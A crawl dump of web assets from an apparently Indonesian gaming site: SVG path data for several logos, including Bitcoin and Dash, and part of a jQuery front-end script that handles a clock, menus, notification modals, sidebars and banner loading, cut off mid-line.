35.8468 20.2433C35.5518 19.9041 35.3155 19.5259 35.1974 19.068C35.0536 18.6087 34.9807 18.1329 34.9809 17.6547ZM45.3494 21.3373C44.7793 21.3373 44.2868 21.2577 43.8538 21.0793C43.4462 20.9166 43.088 20.6634 42.811 20.342C42.5272 20.0106 42.3138 19.6324 42.1822 19.2273C42.0369 18.7615 41.964 18.2789 41.9657 17.794C41.9657 17.1371 42.064 16.4794 42.2797 15.8225C42.485 15.1903 42.7973 14.5923 43.2051 14.0509C43.6066 13.526 44.1226 13.0852 44.7198 12.757C45.3097 12.4178 45.9989 12.2593 46.7657 12.2593C47.3359 12.2593 47.8283 12.3382 48.2415 12.5181C48.6745 12.6965 49.0281 12.9361 49.3041 13.2546C49.5793 13.5731 49.7958 13.9514 49.933 14.3694C50.071 14.8073 50.1495 15.2851 50.1495 15.8026C50.1495 16.4595 50.0511 17.1172 49.8355 17.7741C49.6453 18.4084 49.3389 19.0076 48.9298 19.5458C48.5305 20.066 48.0217 20.5062 47.4342 20.8397C46.8252 21.1781 46.1369 21.3373 45.3494 21.3373ZM46.5492 14.3089C46.1956 14.3089 45.8799 14.4084 45.6047 14.6282C45.3296 14.8272 45.1131 15.1059 44.9164 15.4244C44.7345 15.7529 44.5958 16.1004 44.5033 16.4595C44.4114 16.8118 44.365 17.1729 44.3653 17.5352C44.3653 18.0926 44.4446 18.5306 44.6214 18.8291C44.7983 19.1277 45.1131 19.287 45.5659 19.287C45.9196 19.287 46.2352 19.1875 46.5104 18.9685C46.7855 18.7694 47.002 18.4907 47.1987 18.1722C47.5609 17.5193 47.7499 16.7956 47.7498 16.0614C47.7498 15.504 47.6705 15.0661 47.4937 14.7675C47.3169 14.4689 47.002 14.3089 46.5492 14.3089ZM52.7862 21.1191H50.3858L52.4127 12.4775H54.8322L52.7862 21.1191ZM53.9662 11.4225C53.6324 11.4225 53.3374 11.323 53.0614 11.1239C52.7862 10.9248 52.6482 10.6063 52.6482 10.1883C52.6482 9.94943 52.6879 9.75037 52.7862 9.5314C52.8845 9.33234 53.0027 9.15318 53.1597 9.01384C53.3167 8.8745 53.4944 8.75506 53.691 8.65476C53.8877 8.5759 54.1042 8.51618 54.3405 8.51618C54.6752 8.51618 54.9701 8.61572 55.2453 8.81478C55.5205 9.01384 55.6585 9.33234 55.6585 9.75037C55.6609 9.96771 55.617 10.1834 55.5292 10.3849C55.4415 10.5865 55.3116 10.77 55.147 10.9248C54.99 11.0642 54.8123 11.1836 54.6157 11.2832C54.3992 11.3827 54.1827 11.4225 53.9662 11.4225ZM56.5443 12.8764C56.7211 12.8159 56.9376 12.7562 57.1541 12.6965C57.3698 12.6169 57.6259 12.5579 57.9011 12.4974C58.1771 12.4377 58.4919 12.3979 58.8265 12.3581C59.1604 12.3183 59.5537 12.2984 59.9867 12.2984C61.2658 12.2984 62.131 12.6766 62.6226 13.4139C63.0953 14.1504 63.1738 15.1855 62.8589 16.4595L61.7575 21.1191H59.3372L60.3998 16.5598C60.4593 16.2811 60.518 16.0025 60.5568 15.7238C60.5965 15.465 60.5965 15.2261 60.5568 15.0271C60.5203 14.8358 60.417 14.6609 60.2627 14.5294C60.1048 14.41 59.8685 14.3502 59.5339 14.3502C59.2199 14.3502 58.905 14.3901 58.5704 14.4498L56.9963 21.1398H54.5768L56.5434 12.8772L56.5443 12.8764Z" fill="#F0F0F0"/>
<path d="M64.1382 17.6551C64.1382 16.9185 64.2563 16.2011 64.4918 15.5442C64.7282 14.8873 65.0628 14.31 65.5156 13.8124C65.9478 13.3147 66.499 12.9365 67.1286 12.6372C67.7583 12.3585 68.4672 12.2191 69.253 12.2191C69.7455 12.2191 70.1785 12.2589 70.552 12.3585C70.9255 12.458 71.2792 12.5782 71.5948 12.7367L70.7685 14.6484C70.5467 14.5657 70.3236 14.4861 70.0992 14.4096C69.8637 14.3299 69.5877 14.31 69.253 14.31C68.4466 14.31 67.7979 14.5887 67.3443 15.1461C66.8733 15.7035 66.6568 16.4599 66.6568 17.3963C66.6568 17.9537 66.7741 18.4115 67.0104 18.7499C67.2468 19.0883 67.6798 19.2675 68.3284 19.2675C68.6432 19.2675 68.939 19.2276 69.234 19.1679C69.529 19.1082 69.7844 19.0286 70.0207 18.9291L70.1975 20.8799C69.8709 21.0061 69.5359 21.1124 69.1944 21.1984C68.8399 21.2979 68.3879 21.3385 67.8764 21.3385C67.2071 21.3385 66.6369 21.2389 66.1643 21.0399C65.7186 20.8576 65.3223 20.5856 65.0042 20.2436C64.7083 19.9045 64.4728 19.5262 64.3547 19.0684C64.2109 18.6091 64.138 18.1333 64.1382 17.6551ZM78.7168 17.3764C78.5634 17.9893 78.5168 18.621 78.5788 19.2476C78.6383 19.8646 78.7754 20.4419 78.9531 20.9396L76.7882 21.2589C76.7335 21.1309 76.6745 21.0045 76.6113 20.8799C76.5527 20.7604 76.513 20.6211 76.4543 20.4618C76.1588 20.7175 75.8195 20.926 75.4504 21.0789C75.061 21.2415 74.638 21.3233 74.2109 21.3186C73.6606 21.3186 73.2078 21.219 72.8144 21.0399C72.4411 20.8492 72.1185 20.5837 71.87 20.2628C71.6209 19.9171 71.441 19.5328 71.3387 19.1281C71.2344 18.6699 71.1818 18.2029 71.1817 17.7347C71.1817 16.9782 71.3188 16.2609 71.575 15.6039C71.8208 14.9614 72.1944 14.3672 72.6764 13.8522C73.1385 13.3558 73.7084 12.9553 74.3489 12.677C74.9785 12.3983 75.6875 12.2589 76.4345 12.2589C76.5328 12.2589 76.7097 12.2589 76.946 12.2788C77.1823 12.2987 77.4773 12.3187 77.7723 12.3585C78.0871 12.3983 78.4218 12.458 78.7556 12.5384C79.1101 12.618 79.4249 12.7374 79.7397 12.8967L78.7168 17.3764ZM77.0245 14.3698C76.9011 14.3487 76.7763 14.3354 76.651 14.3299C76.5328 14.31 76.3948 14.31 76.2378 14.31C75.8635 14.31 75.5297 14.4096 75.2149 14.5887C74.9001 14.7679 74.6241 15.0267 74.3687 15.3253C74.1218 15.6382 73.9354 15.9884 73.8176 16.3604C73.6819 16.7598 73.6155 17.1766 73.6209 17.5953C73.6209 18.1129 73.6994 18.5309 73.8771 18.8494C74.0539 19.148 74.3687 19.3073 74.8406 19.3073C75.0967 19.3073 75.3132 19.2675 75.5099 19.1679C75.7065 19.0684 75.923 18.9092 76.1593 18.6703C76.1784 18.3916 76.218 18.1129 76.2577 17.8143C76.2965 17.5157 76.356 17.237 76.4147 16.9782L77.0245 14.3698ZM82.6318 19.367C83.183 19.367 83.5565 19.2874 83.773 19.1281C83.9696 18.9689 84.0878 18.7897 84.0878 18.6106C84.0878 18.4911 84.068 18.3916 84.0283 18.2921C83.9885 18.2016 83.9282 18.1201 83.8515 18.0532C83.7481 17.9566 83.6287 17.8759 83.4978 17.8143C83.34 17.7347 83.1433 17.6351 82.907 17.5356C82.6318 17.4162 82.3757 17.2768 82.1402 17.1574C81.9032 17.0234 81.6907 16.8555 81.5105 16.6597C81.3347 16.4631 81.1951 16.2408 81.0974 16.0021C80.9884 15.7213 80.9349 15.4246 80.9395 15.1262C80.9395 14.2304 81.2544 13.5337 81.9039 13.0161C82.5533 12.4986 83.478 12.239 84.7174 12.239C85.3074 12.239 85.8189 12.2987 86.2717 12.4381C86.7237 12.5782 87.098 12.7168 87.3732 12.8569L86.5469 14.6883C86.2667 14.5446 85.9698 14.4311 85.6619 14.3499C85.3181 14.2486 84.96 14.195 84.5993 14.1906C84.4415 14.1906 84.3043 14.1906 84.1465 14.2105C84.0063 14.2344 83.8683 14.2677 83.7333 14.31C83.617 14.3683 83.5162 14.4499 83.4383 14.5489C83.3549 14.6669 83.3136 14.8061 83.3202 14.947C83.3202 15.166 83.3986 15.3253 83.5763 15.4447C83.7531 15.5641 83.9696 15.6836 84.2845 15.8428C84.6976 16.0419 85.0513 16.2409 85.3471 16.4201C85.6222 16.5993 85.8586 16.7784 86.0156 16.9782C86.1924 17.1773 86.3106 17.3963 86.3899 17.6551C86.4684 17.9138 86.5072 18.2124 86.5072 18.5508C86.5072 18.9092 86.4287 19.2476 86.2907 19.586C86.144 19.9323 85.9076 20.2399 85.6024 20.4817C85.2515 20.765 84.8438 20.9815 84.4026 21.1187C83.911 21.2788 83.34 21.3584 82.6517 21.3584C82.2385 21.3584 81.8452 21.3385 81.5105 21.2788C81.1759 21.2183 80.861 21.1586 80.6057 21.0797C80.3797 21.0153 80.1619 20.9283 79.9562 20.8202C79.8135 20.7555 79.6755 20.6824 79.5431 20.6012L80.3694 18.73C80.5462 18.8295 80.8412 18.9689 81.2345 19.148C81.6089 19.2874 82.0609 19.367 82.6318 19.367ZM93.0392 12.3187C93.5119 12.3187 93.9052 12.3784 94.2398 12.5177C94.5737 12.6578 94.8497 12.8362 95.0661 13.0958C95.2818 13.3346 95.4396 13.6332 95.5578 13.9716C95.6561 14.31 95.7148 14.6684 95.7148 15.0665C95.7148 15.5243 95.6561 15.9822 95.5578 16.4201L94.4555 21.0789H92.0361L93.0987 16.5196C93.1375 16.3405 93.1772 16.1414 93.216 15.9224C93.2557 15.7234 93.2755 15.5243 93.2755 15.3253C93.2801 15.0657 93.205 14.8103 93.059 14.5887C92.921 14.3897 92.6261 14.2901 92.2129 14.2901C92.0482 14.2927 91.8839 14.306 91.7212 14.3299C91.5682 14.3451 91.4168 14.3718 91.2684 14.4096L89.6951 21.0797H87.2749L90.1868 8.73553L92.7046 8.3374L91.7212 12.458L92.3707 12.3386C92.6062 12.3386 92.8227 12.3187 93.0392 12.3187Z" fill="#22CC77"/>
<path d="M10.4081 15.862C10.2511 15.5435 9.97512 15.2847 9.5818 15.0856C10.1718 14.9264 10.5263 14.5084 10.5849 13.8315C10.6048 13.5927 10.5849 13.3538 10.5263 13.1547C10.4524 12.9591 10.3312 12.7818 10.1718 12.6364C10.0063 12.4893 9.8214 12.3622 9.62146 12.2582C9.38731 12.1472 9.14386 12.054 8.89348 11.9795L9.18847 10.5861L8.36216 10.4069L8.087 11.7605C7.94901 11.7207 7.71268 11.6809 7.41769 11.6212L7.71268 10.2676L6.8277 10.0884L6.53271 11.4818C6.41455 11.4619 6.23772 11.4221 6.00139 11.3823L4.86026 11.1036L4.6636 11.9994L5.27341 12.1387C5.54857 12.1985 5.68657 12.3585 5.68657 12.6173L5.35191 14.1899C5.39158 14.1899 5.41141 14.2098 5.43041 14.2098L5.35191 14.1899L4.88009 16.3994C4.82059 16.5794 4.68343 16.6582 4.50577 16.6192L3.89595 16.4791L3.52246 17.4552L4.60493 17.6941C4.68343 17.714 4.78176 17.7339 4.89992 17.7538C5.03709 17.7937 5.13542 17.8136 5.19491 17.8136L4.89992 19.207L5.72623 19.3862L6.02122 17.9927C6.17822 18.0325 6.39472 18.0723 6.69054 18.1321L6.39472 19.5056L7.22103 19.6847L7.51602 18.2913C7.81101 18.3311 8.08617 18.3709 8.3225 18.3709C8.55882 18.3709 8.79515 18.3709 9.03147 18.3311C9.23837 18.2945 9.43757 18.2273 9.62146 18.1321C9.79829 18.0325 9.93546 17.8932 10.0735 17.714C10.2114 17.5349 10.3098 17.3159 10.3883 17.0571C10.5453 16.5993 10.5659 16.1996 10.4081 15.862ZM7.18136 12.6173C7.2012 12.6173 7.28052 12.6372 7.39786 12.6571C7.51602 12.677 7.61435 12.6969 7.69285 12.7168C7.77218 12.7367 7.87051 12.7566 8.00767 12.7964C8.14567 12.8362 8.244 12.876 8.34233 12.9159C8.42083 12.9557 8.51916 13.0154 8.61832 13.0751C8.71665 13.1348 8.79515 13.2144 8.85382 13.2941C8.91324 13.3712 8.95358 13.4596 8.97198 13.5529C8.99181 13.6524 8.99181 13.7718 8.97198 13.8913C8.95215 13.9908 8.91331 14.0903 8.87365 14.1699C8.82467 14.2435 8.75719 14.305 8.67699 14.3491C8.60259 14.3906 8.52329 14.424 8.44066 14.4486C8.3512 14.473 8.2587 14.4863 8.1655 14.4884H7.87051C7.79118 14.4884 7.69285 14.4685 7.57551 14.4486C7.45735 14.4287 7.35902 14.4088 7.29953 14.4088C7.24086 14.3889 7.16236 14.3889 7.04337 14.3491C6.94587 14.3292 6.86654 14.3093 6.86654 14.3093L7.18136 12.6173ZM8.67699 16.8374C8.62342 16.9077 8.56432 16.9742 8.50016 17.0364C8.42941 17.099 8.3403 17.1408 8.244 17.1567C8.14567 17.1766 8.04734 17.1965 7.96884 17.2164C7.86968 17.2363 7.77218 17.2363 7.65401 17.2363C7.53585 17.2363 7.41769 17.2164 7.33919 17.2164C7.24003 17.1965 7.14253 17.1965 7.02436 17.1766C6.92517 17.1605 6.82676 17.1406 6.72937 17.1168C6.64462 17.0947 6.5592 17.0747 6.47322 17.0571C6.37488 17.0372 6.29639 17.0173 6.27655 17.0173L6.66988 15.1653C6.68971 15.1653 6.78804 15.1852 6.92603 15.225C7.0632 15.2449 7.18219 15.2847 7.27969 15.3046C7.37885 15.3245 7.49619 15.3643 7.65401 15.4041C7.81101 15.4439 7.94901 15.5037 8.04734 15.5435C8.14649 15.5833 8.26383 15.643 8.38199 15.7226C8.50016 15.8023 8.59849 15.8819 8.65716 15.9615C8.72701 16.0501 8.7742 16.1522 8.79515 16.2601C8.83471 16.3838 8.83471 16.5154 8.79515 16.6391C8.75549 16.6789 8.73565 16.7769 8.67699 16.8374Z" fill="#F0F0F0"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/bitcoin.8449fed1.svg
body_size: 3203
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M26.2631 18.0571C25.1282 22.6098 20.5152 25.3817 15.9605 24.2452C11.4075 23.1113 8.63645 18.4991 9.77213 13.9456C10.907 9.39045 15.52 6.61943 20.073 7.75419C24.6277 8.8898 27.3987 13.5036 26.2631 18.0571Z" fill="#F7931A"/>
<path d="M21.4968 14.9221C21.6629 13.7668 20.8163 13.1449 19.6578 12.7306L20.033 11.1654L19.1156 10.9274L18.7496 12.4518C18.5085 12.3892 18.2606 12.3301 18.0144 12.272L18.3828 10.738L17.4663 10.5L17.0902 12.0652C16.8904 12.0183 16.6939 11.9714 16.5042 11.9228L16.505 11.9176L15.2402 11.5892L14.9957 12.6072C14.9957 12.6072 15.6762 12.7697 15.6618 12.7792C16.0329 12.8756 16.1003 13.131 16.0893 13.3334L15.6618 15.1175C15.6871 15.1236 15.7209 15.134 15.7571 15.1488L15.6602 15.1236L15.0598 17.6226C15.0143 17.7398 14.8996 17.9161 14.6391 17.8484C14.6483 17.8623 13.9729 17.6755 13.9729 17.6755L13.5176 18.7674L14.7107 19.0757C14.9333 19.1339 15.1509 19.1947 15.365 19.2512L14.9856 20.8346L15.9022 21.0726L16.2782 19.5057C16.5287 19.576 16.7715 19.6412 17.0093 19.7029L16.6341 21.262L17.5523 21.5L17.9317 19.9191C19.4967 20.2266 20.673 20.1024 21.1679 18.6336C21.5676 17.4497 21.1485 16.7661 20.3247 16.3214C20.9251 16.1781 21.3762 15.7673 21.4968 14.9221ZM19.4006 17.9761C19.1164 19.1591 17.1981 18.5198 16.5759 18.3583L17.0801 16.2606C17.7024 16.4221 19.6965 16.7418 19.4006 17.9761ZM19.6839 14.9056C19.425 15.9818 17.8289 15.4354 17.3103 15.3008L17.7673 13.3985C18.285 13.5323 19.9537 13.7825 19.6839 14.9056Z" fill="white"/>
<path d="M52.5132 19.6793C52.507 18.7407 52.6646 17.8082 52.9787 16.9246C53.2733 16.0905 53.7269 15.3225 54.3139 14.6639C54.9025 14.012 55.6203 13.4918 56.4208 13.1369C57.2448 12.7654 58.1667 12.5775 59.1831 12.5775C59.819 12.5775 60.3866 12.6387 60.8868 12.7611C61.3579 12.8733 61.8159 13.0355 62.2532 13.2449L61.1727 15.742C60.885 15.6244 60.592 15.5202 60.2947 15.4299C59.9911 15.3356 59.6208 15.2896 59.1831 15.2896C58.1372 15.2896 57.3106 15.6561 56.6949 16.3864C56.0817 17.1176 55.773 18.1013 55.773 19.335C55.773 20.0661 55.9282 20.6579 56.2403 21.1111C56.5498 21.5634 57.1225 21.7878 57.9542 21.7878C58.3649 21.7878 58.7605 21.7453 59.14 21.6603C59.4882 21.5843 59.8287 21.4761 60.1572 21.3372L60.3909 23.8972C59.9944 24.0536 59.5575 24.1948 59.0785 24.3181C58.5977 24.4371 58.0259 24.4991 57.3621 24.4991C56.4874 24.4991 55.746 24.3691 55.1396 24.1123C54.5323 23.8521 54.0322 23.507 53.6375 23.0691C53.2397 22.6278 52.9464 22.1014 52.7797 21.5294C52.601 20.9293 52.5112 20.3058 52.5132 19.6793ZM66.4341 24.5C65.686 24.5 65.0365 24.3835 64.4857 24.154C63.9615 23.9436 63.4937 23.6119 63.1202 23.1856C62.7524 22.7552 62.4752 22.2539 62.3055 21.7122C62.1199 21.1459 62.0313 20.5185 62.0313 19.8315C62.0313 18.9694 62.168 18.1073 62.4429 17.2477C62.7072 16.4058 63.1201 15.6189 63.6617 14.9249C64.199 14.2341 64.868 13.6589 65.6294 13.233C66.4037 12.7968 67.2944 12.5783 68.2947 12.5783C69.0302 12.5783 69.6762 12.6939 70.2346 12.9227C70.7913 13.1522 71.2484 13.4753 71.6111 13.891C71.9687 14.3077 72.2411 14.7982 72.4242 15.3653C72.608 15.9307 72.6991 16.5599 72.6991 17.2477C72.6991 18.1064 72.5642 18.9685 72.2985 19.8315C72.0414 20.6699 71.64 21.4561 71.1126 22.1543C70.5837 22.8486 69.9166 23.4238 69.1542 23.8428C68.3715 24.2798 67.4639 24.5 66.4341 24.5ZM33.9053 12.6412C34.5842 12.6412 35.1704 12.7654 35.6621 13.0077C36.1411 13.2402 36.562 13.5785 36.8936 13.9973C37.2166 14.4148 37.457 14.902 37.6122 15.4614C37.7665 16.0217 37.8441 16.6236 37.8441 17.2681C37.8498 18.2312 37.6664 19.1859 37.3043 20.0772C36.9627 20.9317 36.4636 21.7132 35.8334 22.3804C35.2065 23.0361 34.4583 23.5618 33.6311 23.9278C32.786 24.3079 31.8667 24.4983 30.8799 24.4983C30.7525 24.4983 30.5281 24.4949 30.211 24.4881C29.8468 24.4767 29.4836 24.4446 29.123 24.392C28.6844 24.3286 28.2495 24.242 27.8199 24.1327C27.3703 24.0221 26.9337 23.8633 26.5176 23.6591L30.1806 8.01693L33.4616 7.5L32.1492 13.051C32.4218 12.9257 32.7049 12.825 32.9952 12.7501C33.2932 12.6761 33.5983 12.6395 33.9053 12.6412ZM49.136 12.881H52.6515L52.0164 15.5056H48.5229L47.5917 19.4642C47.5065 19.7941 47.4576 20.1019 47.4441 20.3892C47.4289 20.6766 47.4643 20.9232 47.5495 21.1315C47.6339 21.3398 47.7849 21.5013 48.005 21.6144C48.2226 21.73 48.5364 21.7887 48.9463 21.7887C49.2836 21.7887 49.6134 21.7555 49.9322 21.6909C50.2485 21.6271 50.569 21.5379 50.8938 21.4222L51.1274 23.8759C50.704 24.0341 50.246 24.1701 49.7517 24.284C49.2566 24.3997 48.6705 24.4558 47.994 24.4558C47.0207 24.4558 46.265 24.3087 45.7277 24.0162C45.1913 23.7212 44.8109 23.3191 44.584 22.8089C44.3605 22.3014 44.2601 21.7164 44.288 21.0575C44.3166 20.396 44.4145 19.7014 44.584 18.9694L46.6597 10.0617L49.9424 9.54476L49.136 12.881ZM41.2474 24.199H38.1132L40.7599 12.8818H43.9143L41.2474 24.199ZM76.115 24.199H72.9775L75.6242 12.8818H78.7803L76.115 24.199ZM81.0399 13.3962C81.2777 13.3257 81.5434 13.2406 81.8327 13.148C82.544 12.9275 83.2747 12.7766 84.0147 12.6974C84.5167 12.6433 85.0213 12.6178 85.5261 12.6208C87.1792 12.6208 88.3179 13.1097 88.9471 14.0849C89.5754 15.0601 89.6842 16.3949 89.276 18.0868L87.8354 24.1982H84.681L86.0777 18.2161C86.1629 17.842 86.2295 17.4815 86.2801 17.1278C86.3291 16.7792 86.3265 16.4706 86.2683 16.2036C86.2174 15.9487 86.0791 15.72 85.8778 15.5575C85.6712 15.3925 85.3583 15.3109 84.9349 15.3109C84.5155 15.3124 84.0974 15.356 83.6866 15.441L81.632 24.1982H78.4767L81.0399 13.3962ZM31.1548 21.8533C31.6482 21.8533 32.1138 21.73 32.5515 21.4877C32.992 21.2427 33.3781 20.9094 33.686 20.5083C34.0083 20.089 34.2618 19.6202 34.4366 19.1199C34.6197 18.6038 34.7124 18.0656 34.7124 17.5045C34.7124 16.8158 34.5994 16.2793 34.3734 15.8907C34.1482 15.5048 33.7307 15.3101 33.1242 15.3101C32.9252 15.3101 32.6688 15.3483 32.3525 15.4172C32.0326 15.4918 31.737 15.6478 31.4939 15.8703L30.0971 21.7657C30.1815 21.7802 30.2557 21.7946 30.319 21.8082C30.4689 21.8383 30.6215 21.8532 30.7744 21.8524H31.154L31.1548 21.8533ZM68.0003 15.2896C67.5364 15.2896 67.1257 15.4274 66.774 15.6978C66.4206 15.9715 66.1245 16.3159 65.8858 16.7316C65.6408 17.1584 65.4582 17.6185 65.3435 18.0979C65.2282 18.5586 65.1681 19.0316 65.1647 19.5067C65.1647 20.2251 65.2786 20.7837 65.5029 21.1867C65.7306 21.5863 66.138 21.7887 66.7318 21.7887C67.1974 21.7887 67.6065 21.6526 67.9599 21.3789C68.3107 21.1068 68.6076 20.7625 68.848 20.3459C69.0925 19.919 69.2749 19.4588 69.3895 18.9796C69.5039 18.5187 69.564 18.0458 69.5683 17.5708C69.5683 16.854 69.4553 16.2937 69.2292 15.8916C69.0032 15.492 68.5933 15.2896 68.0003 15.2896ZM42.7706 11.5028C42.3337 11.5028 41.9373 11.3702 41.5847 11.1049C41.2305 10.8413 41.0551 10.4358 41.0551 9.8891C41.0551 9.58812 41.1141 9.30585 41.2339 9.03973C41.3491 8.78224 41.511 8.54868 41.7113 8.35106C41.9095 8.15806 42.1389 8.00418 42.3987 7.8877C42.6601 7.77377 42.9393 7.7168 43.2362 7.7168C43.6739 7.7168 44.0678 7.84859 44.4212 8.11385C44.7729 8.38082 44.9501 8.78552 44.9501 9.32966C44.9501 9.63148 44.891 9.91545 44.7704 10.1807C44.541 10.6989 44.125 11.1101 43.6065 11.3311C43.3431 11.4466 43.0578 11.5052 42.7706 11.5028ZM77.6366 11.5028C77.1989 11.5028 76.8024 11.3702 76.4516 11.1049C76.099 10.8413 75.921 10.4358 75.921 9.8891C75.921 9.58812 75.9826 9.30585 76.1015 9.03973C76.3314 8.52104 76.748 8.10962 77.2672 7.88855C77.5269 7.77462 77.8061 7.71765 78.1022 7.71765C78.5399 7.71765 78.9355 7.84944 79.288 8.1147C79.6406 8.38167 79.8194 8.78637 79.8194 9.33051C79.8194 9.63233 79.7553 9.9163 79.6372 10.1816C79.4086 10.7 78.9927 11.1113 78.4741 11.3319C78.21 11.4477 77.9246 11.5053 77.6366 11.5028Z" fill="#D0D0D0"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/dash.e41984f2.svg
body_size: 656
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M62.2766 14.2749H56.9811C56.5466 14.2749 56.2412 14.5509 56.1791 15.0077C56.0925 15.4646 56.3081 15.7406 56.7426 15.7406H59.3887C61.4746 15.7406 62.4726 17.0203 62.1042 19.2137C61.7367 21.408 60.3238 22.6877 58.2372 22.6877H51.9919L52.4492 19.9466H57.9799C58.4144 19.9466 58.7198 19.6706 58.7819 19.2137C58.8685 18.7568 58.6529 18.4817 58.2184 18.4817H55.5723C53.4873 18.4817 52.4893 17.2011 52.8568 15.0077C53.2243 12.8134 54.6617 11.5337 56.7467 11.5337H62.7551L62.2766 14.2749ZM68.6166 11.5337H71.2545C74.3392 11.5337 75.4507 12.9497 74.9068 16.1966L73.8181 22.6877L70.2957 22.6834L71.3844 16.1931C71.5804 14.9126 71.0863 14.3657 69.8694 14.3657H68.1396L66.7464 22.6843H63.2239L65.772 7.5H69.2944L68.6166 11.5337ZM49.6545 22.6843H43.5685C40.1359 22.6843 38.5899 20.7163 39.2008 17.1068C39.788 13.4966 42.0029 11.5294 45.4395 11.5294H51.5255L49.6545 22.6843ZM31.9681 7.5C37.6588 7.5 38.665 10.764 37.8581 15.3531C37.3142 18.4363 35.9601 20.7986 33.6864 21.9017C32.6606 22.3997 31.6904 22.68 29.4118 22.68H22.9501L23.4867 19.5231L29.166 19.5266C32.5822 19.5308 33.4945 17.9751 33.9363 16.6088C34.1005 16.098 34.4884 14.5174 34.4998 13.5831C34.5276 11.76 33.675 10.6603 30.7978 10.6603L24.9543 10.6526L25.4908 7.5H31.9681ZM47.5213 14.2749H45.9565C44.0862 14.2749 42.9821 15.1431 42.657 17.1068C42.3091 19.074 43.0058 19.9423 44.8727 19.9423H46.587L47.5213 14.2749ZM22.6969 13.5051C21.0015 13.5051 20.7589 14.6657 20.598 15.3694C20.4967 15.7984 20.4041 16.2297 20.3203 16.6628H26.9503C28.6449 16.6628 28.8875 15.5023 29.0484 14.7986C29.2591 13.8763 29.3261 13.506 29.3261 13.506H22.6961L22.6969 13.5051Z" fill="#008DE4"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/assets/js/common.js
body_size: 5299
content:
$(document).ready(function() {

  setInterval(function () {
    var currentTime = new Date();
    var date = currentTime.toLocaleDateString(["ban", "id"], {
      year: "numeric",
      month: "2-digit",
      day: "2-digit",
    });
    var hours = currentTime.getHours();
    var minutes = currentTime.getMinutes();
    var seconds = currentTime.getSeconds();

    // Add leading zeros
    hours = (hours < 10 ? "0" : "") + hours;
    minutes = (minutes < 10 ? "0" : "") + minutes;
    seconds = (seconds < 10 ? "0" : "") + seconds;

    // Compose the string for display
    var currentTimeString = hours + ":" + minutes + ":" + seconds;
    $("#timer").html(
      date + " " + currentTimeString + " (GMT+" + Math.abs(currentTime.getTimezoneOffset() / 60) + ")"
    );
  }, 1000);

  var url = window.location,
      urlPath = window.location.pathname,
      imgDomain = entityData.imageDomain || '';

  $(".header-menu ul li a, .bottom-nav a").each(function(){
    if($(this).prop("href")==url){
      $(this).closest('li').addClass("active");
    }
  });

  if(urlPath == '/'){
    $(".header-menu ul li:first-child a").closest('li').addClass("active");
  }

  // Menu 2
  $('.menu-2').find(`a[href$="${urlPath.split('/').pop() || "index"}"]`).parent().addClass('active');

  $('body').append('<div class="modal modal-notification"> <div class="modal__box"> <div class="modal__content modal-bb"> <div class="notif-header"> <h2 class="notif-header__title">Notifikasi</h2> <div class="notif-header__close modal-close"><img src="' + imgDomain +'/common/assets/images/icon/close.svg"></div> </div> <div class="notif-body"> <div class="s-a2"></div> </div> </div> </div> </div>')

  $(document).on('click', '.s-check', function(){
    alertMsg('Silahkan login atau mendaftar untuk masuk kedalam permainan.');
    return false;
  });

  if(entityData.runningText.length > 0){
    if($('.s-a').length){
      $('.s-a').append('<marquee scrolldelay="150" behavior="scroll" onmouseover="this.stop();" onmouseout="this.start();" direction="left">'+entityData.runningText+'</marquee>');
    }
    if($('.s-a2').length){
      $('.s-a2').append(entityData.runningText);
    }
  }

  if($('.s-sidebar').length){

    var downloadURL = "/mobile"

    if(typeof globalObj != "undefined"){
      if(globalObj.login){
        downloadURL = "/secure/mobile"
      }
    }

    $('.s-sidebar').append('<div class="sidebar__left"><a href="'+downloadURL+'"><picture><source srcset="/assets/img/download.webp" type="image/webp"><img src="/assets/img/download.png" width="62" height="241" loading="lazy" alt="download"></picture></a></div><div class="sidebar__right s-cs"><a href="#" class="contact"><picture><source srcset="/assets/img/contact.webp" type="image/webp"><img src="/assets/img/contact.png" width="61" height="241" loading="lazy" alt="contact"></picture></a><ul></ul></div>');
  }

  $(document).on('click', '.g8mmenu', function(){
    $('body').toggleClass('swmenu')
    return false;
  });

  $(document).on('click', '.g8mmenu-close', function(){
    $('body').removeClass('swmenu')
    return false;
  });

  $(document).on('click', '.g8pop-ann', function(){
    // If no message count
    if (!$(this).find('.notif-info').hasClass('notanim')) {
      $(".modal").fadeOut();
      $(".modal-notification").fadeIn();
      $("body").css("overflow-y", "hidden");
      return false;
    }
  });

  $(document).on('click', '.modal-close', function(){
    $(".modal").fadeOut();
    $("body").removeAttr("style");
    return false;
  });

  $(document).mouseup(function (e){
    if($('.modal').is(":visible")){
      var container = $('.modal-bb');

      if (!container.is(e.target) && container.has(e.target).length === 0){
        $(".modal").fadeOut();
        $("body").removeAttr("style");
      }
    }
  });

  $(document).on('click', '.seo-top', function(){
    if ($(this).next().is(":visible")) {
      $(this).find('.arrow').removeClass('aa')
      $(this).next().slideUp("2000");
    } else {
      $(this).find('.arrow').addClass('aa')
      $(this).next().slideDown("2000");
    }
    return false;
  });

  $(document).on('click', '.adt', function(){
    if ($(this).next().is(":visible")) {
      $(this).next().slideUp("2000");
    } else {
      $(this).next().slideDown("2000");
    }
    return false;
  });

  $(document).on('click', '.adt2', function(){
    if ($(this).next().is(":visible")) {
      $(this).find('.arrow').removeClass('aa')
      $(this).next().slideUp("2000");
    } else {
      $(this).find('.arrow').addClass('aa')
      $(this).next().slideDown("2000");
    }
    return false;
  });

  $(document).on('click', '.showDL', function(){
    var dd = $(this).attr('dd');
    $('.dl-bb').hide()
    if($(this).hasClass('active')){
      $(this).removeClass('active')
      $('.dl-bb').show()
    } else {
      $('.showDL').removeClass('active');
      $(this).addClass('active');
      $('.dl-bb.da-'+dd).show();
    }
    return false;
  });

  if($('.g8-banner').length){

    ajaxCaller('get', '/func/cms/getBannerList', '', function(res){

      if(typeof firstRowBanners == 'undefined'){ firstRowBanners = [] }
      if(typeof sBan == 'undefined'){ sBan = [] }

      if($('.g8-banner-d').length){
        $('.g8-banner-d').empty().append('\
